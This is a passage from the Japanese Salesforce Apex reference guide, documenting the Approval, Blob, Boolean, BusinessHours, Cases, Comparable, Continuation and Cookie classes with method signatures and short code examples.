**部分的な完了をこの操作で許可するかどうかを指定します。**false **を指定した場合、あるレコードが失敗 しても、残りの** DML **操作を続行して完了することができます。このメソッドは、どのレコードが成功また は失敗したか、およびその理由の確認に使用できる結果オブジェクトを返します。**

# 戻り値

<span id="page-2120-0"></span>**型**: [Approval.LockResult](#page-707-0)

#### **lock(recordsToLock, allOrNothing)**

**部分的な完了オプションを設定し、オブジェクトをまとめてロックします。ロックの結果** (**失敗など**) **を返しま す。**

# 署名

public static List<Approval.LockResult> lock(List<SObject> recordsToLock, Boolean allOrNothing)

# パラメータ

*recordsToLock* **型**: [List](#page-2366-0)[<SObject>](#page-2537-0)

*allOrNothing*

**型**: [Boolean](#page-2128-0)

**部分的な完了をこの操作で許可するかどうかを指定します。**false **を指定した場合、あるレコードが失敗 しても、残りの** DML **操作を続行して完了することができます。このメソッドは、どのレコードが成功また は失敗したか、およびその理由の確認に使用できる結果オブジェクトを返します。**

#### <span id="page-2120-1"></span>戻り値

**型**: [List](#page-2366-0)<[Approval.LockResult>](#page-707-0)

#### **process(approvalRequest)**

**新しい承認を申請し、既存の承認申請を承認または却下します。**

#### 署名

public static Approval.ProcessResult process(Approval.ProcessRequest approvalRequest)

# パラメータ

*approvalRequest* **型**: [Approval.ProcessRequest](#page-709-0)

# 戻り値

**型**: [Approval.ProcessResult](#page-711-0)

### 例

```
// Insert an account
Account a = new Account(Name='Test',
                     annualRevenue=100.0);
insert a;
// Create an approval request for the account
Approval.ProcessSubmitRequest req1 =
     new Approval.ProcessSubmitRequest();
req1.setObjectId(a.id);
// Submit the approval request for the account
Approval.ProcessResult result =
                  Approval.process(req1);
```
#### <span id="page-2121-0"></span>**process(approvalRequests, allOrNone)**

**新しい承認を申請し、既存の承認申請を承認または却下します。**

# 署名

public static Approval. ProcessResult process(Approval. ProcessRequest approvalRequests, Boolean allOrNone)

# パラメータ

*approvalRequests* [Approval.ProcessRequest](#page-709-0)

*allOrNone*

**型**: [Boolean](#page-2128-0)

(**省略可能**) *allOrNone* **パラメータは、部分的な完了を操作で許可するかどうかを指定します。このパラ メータを** false **に設定した場合、承認が失敗しても、残りの承認プロセスを正常に完了できます。**

#### 戻り値

[Approval.ProcessResult](#page-711-0)

#### <span id="page-2122-0"></span>**process(approvalRequests)**

**新しい承認のリストを申請し、既存の承認申請を承認または却下します。**

# 署名

public static Approval.ProcessResult [] process(Approval.ProcessRequest[] approvalRequests)

# パラメータ

*approvalRequests* [Approval.ProcessRequest](#page-709-0) []

#### 戻り値

<span id="page-2122-1"></span>[Approval.ProcessResult](#page-711-0) []

#### **process(approvalRequests, allOrNone)**

**新しい承認のリストを申請し、既存の承認申請を承認または却下します。**

# 署名

```
public static Approval.ProcessResult [] process(Approval.ProcessRequest[]
approvalRequests, Boolean allOrNone)
```
# パラメータ

*approvalRequests* [Approval.ProcessRequest](#page-709-0) []

*allOrNone*

**型**: [Boolean](#page-2128-0)

(**省略可能**) *allOrNone* **パラメータは、部分的な完了を操作で許可するかどうかを指定します。このパラ メータを** false **に設定した場合、承認が失敗しても、残りの承認プロセスを正常に完了できます。**

#### <span id="page-2122-2"></span>戻り値

[Approval.ProcessResult](#page-711-0) []

#### **unlock(recordId)**

**オブジェクトをロック解除して、ロック解除の結果を返します。**

#### 署名

public static Approval.UnlockResult unlock(Id recordId)

### パラメータ

*recordId*

**型**: [Id](#page-2298-0)

**ロック解除するオブジェクトの** ID**。**

### 戻り値

<span id="page-2123-0"></span>**型**: [Approval.UnlockResult](#page-720-0)

#### **unlock(recordIds)**

**オブジェクトをまとめてロック解除して、ロック解除の結果** (**失敗など**) **を返します。**

# 署名

public static List<Approval.UnlockResult> unlock(List<Id> recordIds)

# パラメータ

*recordIds* **型**: [List](#page-2366-0)[<Id](#page-2298-0)>

**ロック解除するオブジェクトの** ID**。**

# <span id="page-2123-1"></span>戻り値

**型**: [List](#page-2366-0)<[Approval.UnlockResult](#page-720-0)>

#### **unlock(recordToUnlock)**

**オブジェクトをロック解除して、ロック解除の結果を返します。**

# 署名

public static Approval.UnlockResult unlock(SObject recordToUnlock)

# パラメータ

*recordToUnlock* **型**: [SObject](#page-2537-0)

# <span id="page-2123-2"></span>戻り値

**型**: [Approval.UnlockResult](#page-720-0)

#### **unlock(recordsToUnlock)**

**オブジェクトをまとめてロック解除して、ロック解除の結果** (**失敗など**) **を返します。**
## 署名

public static List<Approval.UnlockResult> unlock(List<SObject> recordsToUnlock)

## パラメータ

*recordsToUnlock* **型**: [List](#page-2366-0)[<SObject>](#page-2537-0)

### 戻り値

**型**: [List](#page-2366-0)<[Approval.UnlockResult](#page-720-0)>

#### **unlock(recordId, allOrNothing)**

**部分的な完了オプションを設定してオブジェクトをロック解除し、ロック解除の結果を返します。**

## 署名

public static Approval.UnlockResult unlock(Id recordId, Boolean allOrNothing)

## パラメータ

*recordId*

**型**: [Id](#page-2298-0)

**ロックするオブジェクトの** ID**。**

*allOrNothing*

**型**: [Boolean](#page-2128-0)

**部分的な完了をこの操作で許可するかどうかを指定します。**false **を指定した場合、あるレコードが失敗 しても、残りの** DML **操作を続行して完了することができます。このメソッドは、どのレコードが成功また は失敗したか、およびその理由の確認に使用できる結果オブジェクトを返します。**

## 戻り値

**型**: [Approval.UnlockResult](#page-720-0)

#### **unlock(recordIds, allOrNothing)**

**部分的な完了オプションを設定し、オブジェクトをまとめてロック解除します。ロック解除の結果** (**失敗など**) **を返します。**

## 署名

public static List<Approval.UnlockResult> unlock(List<Id> recordIds, Boolean allOrNothing)

### パラメータ

*recordIds*

**型**: [List](#page-2366-0)[<Id](#page-2298-0)>

**ロック解除するオブジェクトの** ID**。**

*allOrNothing*

**型**: [Boolean](#page-2128-0)

**部分的な完了をこの操作で許可するかどうかを指定します。**false **を指定した場合、あるレコードが失敗 しても、残りの** DML **操作を続行して完了することができます。このメソッドは、どのレコードが成功また は失敗したか、およびその理由の確認に使用できる結果オブジェクトを返します。**

### 戻り値

**型**: [List](#page-2366-0)<[Approval.UnlockResult](#page-720-0)>

#### **unlock(recordToUnlock, allOrNothing)**

**部分的な完了オプションを設定してオブジェクトをロック解除し、ロック解除の結果を返します。**

## 署名

public static Approval.UnlockResult unlock(SObject recordToUnlock, Boolean allOrNothing)

### パラメータ

*recordToUnlock* **型**: [SObject](#page-2537-0)

*allOrNothing*

**型**: [Boolean](#page-2128-0)

**部分的な完了をこの操作で許可するかどうかを指定します。**false **を指定した場合、あるレコードが失敗 しても、残りの** DML **操作を続行して完了することができます。このメソッドは、どのレコードが成功また は失敗したか、およびその理由の確認に使用できる結果オブジェクトを返します。**

### 戻り値

**型**: [Approval.UnlockResult](#page-720-0)

#### **unlock(recordsToUnlock, allOrNothing)**

**部分的な完了オプションを設定し、オブジェクトをまとめてロック解除します。ロック解除の結果** (**失敗など**) **を返します。**

## 署名

```
public static List<Approval.UnlockResult> unlock(List<SObject> recordsToUnlock, Boolean
allOrNothing)
```
## パラメータ

*recordsToUnlock* **型**: [List](#page-2366-0)[<SObject>](#page-2537-0)

*allOrNothing*

**型**: [Boolean](#page-2128-0)

**部分的な完了をこの操作で許可するかどうかを指定します。**false **を指定した場合、あるレコードが失敗 しても、残りの** DML **操作を続行して完了することができます。このメソッドは、どのレコードが成功また は失敗したか、およびその理由の確認に使用できる結果オブジェクトを返します。**

## 戻り値

<span id="page-2126-1"></span>**型**: [List](#page-2366-0)<[Approval.UnlockResult](#page-720-0)>

## Blob クラス

Blob **プリミティブデータ型のメソッドが含まれます。**

## 名前空間

[System](#page-2099-0)

## 使用方法

Blob **についての詳細は[、「プリミティブデータ型」](#page-48-0)** (**ページ** 29)**を参照してください。**

## Blob メソッド

Blob **のメソッドは次のとおりです。**

このセクションの内容:

[size\(\)](#page-2126-0)

Blob **の文字数を返します。**

[toPdf\(stringToConvert\)](#page-2127-0)

**指定された文字列からバイナリオブジェクトを作成し、**PDF **ファイルとして符号化します。**

[toString\(\)](#page-2127-1)

<span id="page-2126-0"></span>Blob **を** string **に割り当てます。**

[valueOf\(stringToBlob\)](#page-2128-1)

**指定した** String **を** Blob **に割り当てます。**

#### **size()**

Blob **の文字数を返します。**

## 署名

public Integer size()

### 戻り値

**型**: [Integer](#page-2313-0)

## 例

```
String myString = 'StringToBlob';
Blob myBlob = Blob.valueof(myString);
Integer size = myBlob.size();
```
## <span id="page-2127-0"></span>**toPdf(stringToConvert)**

**指定された文字列からバイナリオブジェクトを作成し、**PDF **ファイルとして符号化します。**

## 署名

public static Blob toPdf(String stringToConvert)

## パラメータ

*stringToConvert* **型**: [String](#page-2558-0)

## 戻り値

**型**: [Blob](#page-2126-1)

## 例

```
String pdfContent = 'This is a test string';
Account a = new account(name = 'test');insert a;
Attachment attachmentPDF = new Attachment();
attachmentPdf.parentId = a.id;
attachmentPdf.name = account.name + '.pdf';
attachmentPdf.body = blob.toPDF(pdfContent);
insert attachmentPDF;
```
#### **toString()**

Blob **を** string **に割り当てます。**

## 署名

```
public String toString()
```
## 戻り値

**型**: [String](#page-2558-0)

## 例

```
String myString = 'StringToBlob';
Blob myBlob = Blob.valueof(myString);
System.assertEquals('StringToBlob', myBlob.toString());
```
### <span id="page-2128-1"></span>**valueOf(stringToBlob)**

**指定した** String **を** Blob **に割り当てます。**

## 署名

public static Blob valueOf(String stringToBlob)

## パラメータ

*stringToBlob* **型**: [String](#page-2558-0)

## 戻り値

**型**: [Blob](#page-2126-1)

## 例

```
String myString = 'StringToBlob';
Blob myBlob = Blob.valueof(myString);
```
## Boolean クラス

Boolean **プリミティブデータ型のメソッドが含まれます。**

## 名前空間

[System](#page-2099-0)

## Boolean メソッド

Boolean **のメソッドは次のとおりです。すべてのメソッドが静的です。**

このセクションの内容:

#### [valueOf\(stringToBoolean\)](#page-2129-0)

**指定した文字列を** boolean **値に変換し、指定した文字列の値が** true **の場合に** true **を返します。ない場合 は** false **を返します。**

[valueOf\(fieldValue\)](#page-2129-1)

**指定されたオブジェクトを** boolean **値に変換します。このメソッドを使用して、履歴管理項目の値または** boolean **値を表すオブジェクトを変換します。**

#### <span id="page-2129-0"></span>**valueOf(stringToBoolean)**

**指定した文字列を** boolean **値に変換し、指定した文字列の値が** true **の場合に** true **を返します。ない場合は** false **を返します。**

## 署名

public static Boolean valueOf(String stringToBoolean)

## パラメータ

*stringToBoolean* **型**: [String](#page-2558-0)

### 戻り値

**型**: [Boolean](#page-2128-0)

## 使用方法

**指定された引数が** null **の場合は、例外が発生します。**

### <span id="page-2129-1"></span>例

```
Boolean b = Boolean.valueOf('true');
System.assertEquals(true, b);
```
#### **valueOf(fieldValue)**

**指定されたオブジェクトを** boolean **値に変換します。このメソッドを使用して、履歴管理項目の値または** boolean **値を表すオブジェクトを変換します。**

## 署名

public static Boolean valueOf(Object fieldValue)

### パラメータ

*fieldValue* **型**: Object

### 戻り値

**型**: [Boolean](#page-2128-0)

## 使用方法

**チェックボックス項目のように項目のデータ型が** boolean **型に対応する場合は、**AccountHistory **など、履歴** sObject **の** OldValue **項目または** NewValue **項目でこのメソッドを使用します。**

### 例

```
List<AccountHistory> ahlist =
 [SELECT Field, OldValue, NewValue
  FROM AccountHistory];
for(AccountHistory ah : ahlist) {
 System.debug('Field: ' + ah.Field);
 if (ah.field == 'IsPlatinum c') {
   Boolean oldValue =
     Boolean.valueOf(ah.OldValue);
   Boolean newValue =
     Boolean.valueOf(ah.NewValue);
}
```
## BusinessHours クラス

BusinessHours **メソッドを使用して、カスタマーサポートチームが活動する営業時間を設定します。**

## 名前空間

[System](#page-2099-0)

## BusinessHours メソッド

BusinessHours **のメソッドは次のとおりです。すべてのメソッドが静的です。**

#### このセクションの内容:

[add\(businessHoursId, startDate, intervalMilliseconds\)](#page-2131-0)

**開始時の** datetime **からの間隔を追加して、営業時間のみを辿ります。結果の** datetime **をローカルタイムゾー ンで返します。**

[addGmt\(businessHoursId, startDate, intervalMilliseconds\)](#page-2131-1)

**開始時の** datetime **からの間隔をミリ秒単位で追加して、営業時間のみを辿ります。結果の** datetime **を** GMT **で 返します。**

[diff\(businessHoursId, startDate, endDate\)](#page-2132-0)

**特定の営業時間のセットの開始と終了の** datetime **の差異を返します。**

[isWithin\(businessHoursId, targetDate\)](#page-2132-1)

**指定された目標日が営業時間内にある場合、**true **を返します。休日は計算に含まれます。**

[nextStartDate\(businessHoursId, targetDate\)](#page-2133-0)

**指定された目標日以降の、次に営業時間が開始する日付を返します。指定された目標日が営業時間内にあ る場合、この目標日が返されます。**

#### <span id="page-2131-0"></span>**add(businessHoursId, startDate, intervalMilliseconds)**

**開始時の** datetime **からの間隔を追加して、営業時間のみを辿ります。結果の** datetime **をローカルタイムゾーン で返します。**

### 署名

public static Datetime add(String businessHoursId, Datetime startDate, Long intervalMilliseconds)

## パラメータ

*businessHoursId*

#### **型**: [String](#page-2558-0)

*startDate*

**型**: [Datetime](#page-2226-0)

*intervalMilliseconds*

**型**: [Long](#page-2383-0)

**間隔値はミリ秒単位で指定する必要がありますが、**1 **分よりも細かい精度は無視されます。**

## <span id="page-2131-1"></span>戻り値

**型**: [Datetime](#page-2226-0)

#### **addGmt(businessHoursId, startDate, intervalMilliseconds)**

**開始時の** datetime **からの間隔をミリ秒単位で追加して、営業時間のみを辿ります。結果の** datetime **を** GMT **で返 します。**

## 署名

public static Datetime addGmt(String businessHoursId, Datetime startDate, Long intervalMilliseconds)

## パラメータ

*businessHoursId* **型**: [String](#page-2558-0)

*startDate* **型**: [Datetime](#page-2226-0)

*intervalMilliseconds* **型**: [Long](#page-2383-0)

戻り値

<span id="page-2132-0"></span>**型**: [Datetime](#page-2226-0)

#### **diff(businessHoursId, startDate, endDate)**

**特定の営業時間のセットの開始と終了の** datetime **の差異を返します。**

## 署名

public static Long diff(String businessHoursId, Datetime startDate, Datetime endDate)

## パラメータ

*businessHoursId* **型**: [String](#page-2558-0) *startDate* **型**: [Datetime](#page-2226-0) *endDate* **型**: [Datetime](#page-2226-0)

## <span id="page-2132-1"></span>戻り値

**型**: [Long](#page-2383-0)

#### **isWithin(businessHoursId, targetDate)**

**指定された目標日が営業時間内にある場合、**true **を返します。休日は計算に含まれます。**

## 署名

public static Boolean isWithin(String businessHoursId, Datetime targetDate)

## パラメータ

*businessHoursId* **型**: [String](#page-2558-0) **営業時間** ID **です。** *targetDate* **型**: [Datetime](#page-2226-0) **検証する日付です。**

#### 戻り値

**型**: [Boolean](#page-2128-0)

#### 例

**次の例では、指定された時間がデフォルトの営業時間内にあるかどうかを調べています。**

```
// Get the default business hours
BusinessHours bh = [SELECT Id FROM BusinessHours WHERE IsDefault=true];
// Create Datetime on May 28, 2013 at 1:06:08 AM in the local timezone.
Datetime targetTime = Datetime.newInstance(2013, 5, 28, 1, 6, 8);
// Find whether the time is within the default business hours
Boolean isWithin= BusinessHours.isWithin(bh.id, targetTime);
```
#### <span id="page-2133-0"></span>**nextStartDate(businessHoursId, targetDate)**

**指定された目標日以降の、次に営業時間が開始する日付を返します。指定された目標日が営業時間内にある場 合、この目標日が返されます。**

### 署名

public static Datetime nextStartDate(String businessHoursId, Datetime targetDate)

## パラメータ

*businessHoursId* **型**: [String](#page-2558-0) **営業時間** ID **です。**

*targetDate*

**型**: [Datetime](#page-2226-0)

**次の日付を取得するための開始日として使用される日付です。**

#### 戻り値

**型**: [Datetime](#page-2226-0)

#### 例

**次の例では、目標日以降で、次に営業時間が再開する日付を調べています。目標日が所定の営業時間内にある 場合、その目標日が返されます。返される時間は、ローカルタイムゾーンの時間になります。**

```
// Get the default business hours
BusinessHours bh = [SELECT Id FROM BusinessHours WHERE IsDefault=true];
// Create Datetime on May 28, 2013 at 1:06:08 AM in the local timezone.
Datetime targetTime = Datetime.newInstance(2013, 5, 28, 1, 6, 8);
// Starting from the targetTime, find the next date when business hours reopens. Return
```
the target time. // if it is within the business hours. The returned time will be in the local time zone Datetime nextStart = BusinessHours.nextStartDate(bh.id, targetTime);

## Cases クラス

Cases **クラスを使用し、ケースレコードを操作します。**

## 名前空間

[System](#page-2099-0)

## Cases メソッド

Cases **の静的メソッドを次に示します。**

このセクションの内容:

<span id="page-2134-0"></span>[getCaseIdFromEmailThreadId\(emailThreadId\)](#page-2134-0) **指定されたメールスレッド** ID **に対応するケース** ID **を返します。**

#### **getCaseIdFromEmailThreadId(emailThreadId)**

**指定されたメールスレッド** ID **に対応するケース** ID **を返します。**

## 署名

public static ID getCaseIdFromEmailThreadId(String emailThreadId)

## パラメータ

*emailThreadId* **型**: [String](#page-2558-0)

#### 戻り値

**型**: [ID](#page-2298-0)

### 使用方法

*emailThreadId* **引数の形式は、**\_00Dxx1gEW.\_500xxYktg **とします。**ref:\_00Dxx1gEW.\_500xxYktl:ref **や** [ref:\_00Dxx1gEW.\_500xxYktl:ref] **などの他の形式は無効です。**

## Comparable インターフェース

**非プリミティブ型を含むリスト、つまりユーザ定義型のリストの並び替えのサポートを追加します。**

## 名前空間

[System](#page-2099-0)

## 使用方法

Apex**クラスのリスト並び替えのサポートを追加するには、**Comparable **インターフェースを、その** compareTo **メソッドと共にクラスに実装する必要があります。**

Comparable **インターフェースを実装するには、最初に** implements **キーワードでクラスを次のように宣言 する必要があります。**

global class Employee **implements Comparable** {

**次に、クラスで次のメソッドの実装を提供する必要があります。**

```
global Integer compareTo(Object compareTo) {
    // Your code here
}
```
**実装されたメソッドは** global **または** public **として宣言する必要があります。**

このセクションの内容:

[Comparable](#page-2135-0) **メソッド** [Comparable](#page-2136-0) **の実装例**

<span id="page-2135-0"></span>関連トピック:

List **[クラス](#page-2366-0)**

## Comparable メソッド

Comparable **のメソッドは次のとおりです。**

<span id="page-2135-1"></span>このセクションの内容:

[compareTo\(objectToCompareTo\)](#page-2135-1) **比較の結果である** integer **値を返します。**

#### **compareTo(objectToCompareTo)**

**比較の結果である** integer **値を返します。**

### 署名

public Integer compareTo(Object objectToCompareTo)

#### パラメータ

*objectToCompareTo* **型**: Object

#### 戻り値

**型**: [Integer](#page-2313-0)

#### 使用方法

**このメソッドの実装では、次の値を返す必要があります。**

- **• このインスタンスと** *objectToCompareTo* **が等しい場合は** 0
- **• このインスタンスが** *objectToCompareTo* **より大きい場合は** 1 **以上**
- <span id="page-2136-0"></span>**• このインスタンスが** *objectToCompareTo* **より小さい場合は** 0 **未満**

## Comparable の実装例

**これは、**Comparable **インターフェースの実装例です。この例の** compareTo **メソッドは、このクラスインス タンスの従業員を引数で渡された従業員と比較します。メソッドは、従業員** ID **の比較に基づいて** integer **値を 返します。**

```
global class Employee implements Comparable {
   public Long id;
   public String name;
   public String phone;
   // Constructor
   public Employee(Long i, String n, String p) {
       id = i;name = n;
       phone = p;
    }
   // Implement the compareTo() method
   global Integer compareTo(Object compareTo) {
       Employee compareToEmp = (Emplovee)compareTo;
       if (id == compareToEmp.id) return 0;
       if (id > compareToEmp.id) return 1;
       return -1;
    }
}
```
**この例では、**Employee **オブジェクトのリストの並び替え順をテストします。**

```
@isTest
private class EmployeeSortingTest {
   static testmethod void test1() {
       List<Employee> empList = new List<Employee>();
        empList.add(new Employee(101,'Joe Smith', '4155551212'));
```

```
empList.add(new Employee(101,'J. Smith', '4155551212'));
empList.add(new Employee(25,'Caragh Smith', '4155551000'));
empList.add(new Employee(105, 'Mario Ruiz', '4155551099'));
// Sort using the custom compareTo() method
empList.sort();
// Write list contents to the debug log
System.debug(empList);
// Verify list sort order.
System.assertEquals('Caragh Smith', empList[0].Name);
System.assertEquals('Joe Smith', empList[1].Name);
System.assertEquals('J. Smith', empList[2].Name);
System.assertEquals('Mario Ruiz', empList[3].Name);
```
## Continuation クラス

SOAP **または** REST Web **サービスに対して非同期にコールアウトを実行するには、**Continuation **クラスを使用 します。**

## 名前空間

}

}

[System](#page-2099-0)

## 例

**コードの例については、「**Visualforce **[ページでの長時間コールアウトの実行」](#page-538-0)を参照してください。**

このセクションの内容:

<span id="page-2137-0"></span>Continuation **[コンストラクタ](#page-2137-0)** [Continuation](#page-2138-0) **プロパティ** [Continuation](#page-2139-0) **メソッド**

## Continuation コンストラクタ

Continuation **のコンストラクタは次のとおりです。**

このセクションの内容:

[Continuation\(timeout\)](#page-2138-1)

```
指定されたタイムアウト秒数を使用して、Continuation クラスのインスタンスを作成します。タイムア
ウト制限は 120 秒です。
```
#### <span id="page-2138-1"></span>**Continuation(timeout)**

**指定されたタイムアウト秒数を使用して、**Continuation **クラスのインスタンスを作成します。タイムアウ ト制限は** 120 **秒です。**

## 署名

public Continuation(Integer timeout)

## パラメータ

*timeout*

**型**: [Integer](#page-2313-0)

<span id="page-2138-0"></span>**この継続のタイムアウト** (**秒**)**。**

## Continuation プロパティ

Continuation **のプロパティは次のとおりです。**

このセクションの内容:

[continuationMethod](#page-2138-2)

**コールアウト応答が返された後にコールされるコールバックメソッドの名前。**

[timeout](#page-2139-1)

**継続のタイムアウト** (**秒**)**。上限は** 120 **秒です。**

#### [state](#page-2139-2)

<span id="page-2138-2"></span>**この継続で保存され、コールアウトが完了してコールバックメソッドが呼び出された後に取得可能なデー タ。**

#### **continuationMethod**

**コールアウト応答が返された後にコールされるコールバックメソッドの名前。**

## 署名

public String continuationMethod {get; set;}

## プロパティ値

**型**: [String](#page-2558-0)

### 使用方法

メモ: continuationMethod **プロパティが継続に設定されていない場合は、コールアウトレスポンスが 返された時点で、非同期コールを行った同じアクションメソッドが再度コールされます。**

#### <span id="page-2139-1"></span>**timeout**

**継続のタイムアウト** (**秒**)**。上限は** 120 **秒です。**

#### 署名

public Integer timeout {get; set;}

### プロパティ値

<span id="page-2139-2"></span>**型**: [Integer](#page-2313-0)

#### **state**

**この継続で保存され、コールアウトが完了してコールバックメソッドが呼び出された後に取得可能なデータ。**

#### 署名

```
public Object state {get; set;}
```
### プロパティ値

**型**: Object

#### 例

**次の例に、コントローラで継続の状態情報を保存する方法を示します。**

```
// Declare inner class to hold state info
private class StateInfo {
   String msg { get; set; }
   List<String> urls { get; set; }
   StateInfo(String msg, List<String> urls) {
       this.msg = msg;
        this.urls = urls;
   }
}
// Then in the action method, set state for the continuation
continuationInstance.state = new StateInfo('Some state data', urls);
```
## <span id="page-2139-0"></span>Continuation メソッド

Continuation **のメソッドは次のとおりです。**

このセクションの内容:

[addHttpRequest\(request\)](#page-2140-0)

**この継続に関連付けられているコールアウトへの** HTTP **要求を追加します。**

#### [getRequests\(\)](#page-2140-1)

**この継続に関連付けられているすべての表示ラベルと要求をキー** - **値ペアとして返します。**

[getResponse\(requestLabel\)](#page-2141-0)

**指定された表示ラベルに対応する要求への応答を返します。**

#### <span id="page-2140-0"></span>**addHttpRequest(request)**

**この継続に関連付けられているコールアウトへの** HTTP **要求を追加します。**

## 署名

public String addHttpRequest(System.HttpRequest request)

## パラメータ

*request*

**型**: [HttpRequest](#page-2282-0)

**この継続によって外部サービスに送信される** HTTP **要求。**

## 戻り値

**型**: [String](#page-2558-0)

**この継続に関連付けられている** HTTP **要求を特定する一意の表示ラベル。この表示ラベルは、継続内で個々の 要求を特定するために** [getRequests\(\)](#page-2140-1) **から返される対応付けで使用されます。**

### 使用方法

**継続には最大** 3 **個の要求を追加できます。**

<span id="page-2140-1"></span>メモ: **渡された各要求で設定されたタイムアウトは無視されます。継続に適用されるのは、グローバルタ イムアウト制限** (120 **秒**) **のみです。**

#### **getRequests()**

**この継続に関連付けられているすべての表示ラベルと要求をキー** - **値ペアとして返します。**

### 署名

public Map<String,System.HttpRequest> getRequests()

### 戻り値

**型**: Map<String,HttpRequest>

**この継続に関連付けられているすべての要求の対応付け。対応付けのキーは要求ラベルで、対応付けの値は対 応する** HTTP **要求です。**

#### <span id="page-2141-0"></span>**getResponse(requestLabel)**

**指定された表示ラベルに対応する要求への応答を返します。**

### 署名

public static HttpResponse getResponse(String requestLabel)

#### パラメータ

*requestLabel*

**型**: [String](#page-2558-0)

**応答を取得する要求ラベル。**

#### 戻り値

**型**: [HttpResponse](#page-2292-0)

#### 使用方法

**状況コードは、**HttpResponse **オブジェクトに返され、応答で** getStatusCode() **をコールすることによって取 得できます。状況コード** 200 **は、要求が正常に行われたことを示します。他の状況コードの値は、発生した 問題の種別を示します。**

**エラー状況コードのサンプル**

**応答で問題が発生した場合、使用される状況コードの値は次のとおりです。**

- **•** 2000: **タイムアウトになり、サーバが応答するのに間に合わなかった。**
- **•** 2001: **接続障害が発生した。**
- **•** 2002: **例外が発生した。**
- **•** 2003: **応答が到着しなかった** (Apex **非同期コールアウトフレームワークが再開されていないことも示しま す**)**。**
- **•** 2004: **応答のサイズが大きすぎる** (1 MB **を超えている**)**。**

## Cookie クラス

Cookie **クラスにより、**Apex **を使用して** Force.com **サイトの** Cookie **にアクセスできます。**

## 名前空間

[System](#page-2099-0)

## 使用方法

[PageReference](#page-2449-0) **クラスの** setCookies **メソッドを使用して、ページに** Cookie **を添付します。**

## 重要:

- **•** Apex **の** Cookie **名と値セットは** URL **符号化されています。つまり、**@ **などの文字は** % **記号および** 16 **進数 表現に置き換えられます。**
- **•** setCookies **メソッドは** Cookie **名にプレフィックス「**apex\_\_**」を追加します。**
- **•** Cookie **の値を** null **に設定すると、期限切れの属性の設定ではなく、空の文字列値の** Cookie **を送信しま す。**
- **•** Cookie **の作成後は、**Cookie **のプロパティを変更することはできません。**
- **• 機密情報を** Cookie **に格納する場合は注意してください。**Cookie **の値に関係なくページはキャッシュさ れます。動的なコンテンツを生成するために** Cookie **の値を使用する場合は、ページキャッシュを無効 にする必要があります。詳細は、**Salesforce**オンラインヘルプの「**Force.com**サイトページのキャッシュ」 を参照してください。**

Cookie **クラスを使用する場合は、次の制限に留意してください。**

- **•** Cookie **クラスには、**Salesforce API**バージョン** 19 **以降を使用して保存されている**Apex**を使用することでのみ アクセスできます。**
- **•** Force.com **ドメインごとに設定できる** Cookie **の最大数はブラウザにより異なります。新しいブラウザは古い ブラウザより高い制限が設定されています。**
- **•** Cookie **は名前および属性を含め** 4K **未満である必要があります。**

**サイトの詳細は、**Salesforce **オンラインヘルプの「**Force.com Sites **の概要」を参照してください。**

## 例

**次の例では、**CookieController **クラスを作成します。このクラスは** Visualforce **ページ** (**下記マークアップを 参照**) **を使用して、ユーザにページが表示されるたびにカウンタが更新されます。ページへのアクセス回数が** Cookie **に保存されます。**

```
// A Visualforce controller class that creates a cookie
// used to keep track of how often a user displays a page
public class CookieController {
   public CookieController() {
       Cookie counter = ApexPages.currentPage().getCookies().get('counter');
       // If this is the first time the user is accessing the page,
       // create a new cookie with name 'counter', an initial value of '1',
        // path 'null', maxAge '-1', and isSecure 'false'.
       if (counter == null) {
            counter = new Cookie('counter','1',null,-1,false);
        } else {
        // If this isn't the first time the user is accessing the page
        // create a new cookie, incrementing the value of the original count by 1
           Integer count = Integer.valueOf(counter.getValue());
            counter = new Cookie('counter', String.valueOf(count+1),null,-1,false);
        }
        // Set the new cookie for the page
        ApexPages.currentPage().setCookies(new Cookie[]{counter});
```

```
}
   // This method is used by the Visualforce action {!count} to display the current
   // value of the number of times a user had displayed a page.
   // This value is stored in the cookie.
   public String getCount() {
       Cookie counter = ApexPages.currentPage().getCookies().get('counter');
       if(counter == null) {
            return '0';
       }
       return counter.getValue();
   }
}
```

```
// Test class for the Visualforce controller
@isTest
private class CookieControllerTest {
 // Test method for verifying the positive test case
 static testMethod void testCounter() {
   //first page view
   CookieController controller = new CookieController();
   System.assert(controller.getCount() == '1');
   //second page view
   controller = new CookieController();
   System.assert(controller.getCount() == '2');
 }
}
```
**次は、上記の** CookieController Apex**コントローラを使用する**Visualforce**ページです。アクション** {!count} **では、上記のコントローラで** getCount **メソッドをコールします。**

```
<apex:page controller="CookieController">
You have seen this page { ! count} times
</apex:page>
```
<span id="page-2143-0"></span>このセクションの内容:

Cookie **[コンストラクタ](#page-2143-0)**

Cookie **[メソッド](#page-2144-0)**

## Cookie コンストラクタ

Cookie **のコンストラクタは次のとおりです。**

このセクションの内容:

[Cookie\(name, value, path, maxAge, isSecure\)](#page-2144-1)

**指定された名前、値、パス、有効期間、およびセキュアな設定を使用して、**Cookie **クラスの新しいイン スタンスを作成します。**

<span id="page-2144-1"></span>**Cookie(name, value, path, maxAge, isSecure)**

**指定された名前、値、パス、有効期間、およびセキュアな設定を使用して、**Cookie **クラスの新しいインスタ ンスを作成します。**

#### 署名

public Cookie(String name, String value, String path, Integer maxAge, Boolean isSecure)

#### パラメータ

*name*

**型**: [String](#page-2558-0)

Cookie **名。**null **にはできません。**

*value*

**型**: [String](#page-2558-0)

Cookie **データ** (**例**: **セッション** ID)**。**

#### *path*

**型**: [String](#page-2558-0)

Cookie **の取得元のパス。**

#### *maxAge*

#### **型**: [Integer](#page-2313-0)

Cookie **の有効期間を示す秒単位の数字。**0 **より小さく設定すると、セッション** Cookie **が発行されます。**0 **を 設定すると、**Cookie **が削除されます。**

<span id="page-2144-0"></span>*isSecure*

#### **型**: [Boolean](#page-2128-0)

Cookie **が** HTTPS **でのみアクセス可能か** (true)**、否か** (false) **を示す値。**

### Cookie メソッド

Cookie **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[getDomain\(\)](#page-2145-0)

**要求を行うサーバの名前を返します。**

#### [getMaxAge\(\)](#page-2145-1)

Cookie **の有効期間を示す秒単位の数字が返されます。**< 0 **を設定すると、セッション** Cookie **が発行されま す。**0 **を設定すると、**Cookie **は削除されます。**

[getName\(\)](#page-2145-2)

Cookie **の名前を返します。**null **にはできません。**

#### [getPath\(\)](#page-2145-3)

Cookie **の取得元のパスを返します。**null **または空白にすると、場所はルートまたは「**/**」に設定されます。**

#### [getValue\(\)](#page-2146-0)

**セッション** ID **など、**Cookie **で取得されるデータを返します。**

#### [isSecure\(\)](#page-2146-1)

Cookie **が** HTTPS **でのみアクセス可能な場合、**true **を返します。それ以外の場合は、**false **を返します。**

